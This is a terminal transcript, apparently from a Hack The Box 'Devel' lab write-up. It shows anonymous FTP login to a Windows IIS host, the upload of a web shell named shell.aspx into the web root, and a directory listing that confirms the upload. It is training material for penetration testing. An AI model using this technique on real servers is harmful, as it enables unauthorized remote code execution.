 root@kali:~/labs/htb/devel# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2756 bytes sent in 0.00 secs (55.9218 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
05-08-20  09:38AM                 2756 shell.aspx
05-08-20  09:25AM                   23 test.txt
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> quit
221 Goodbye.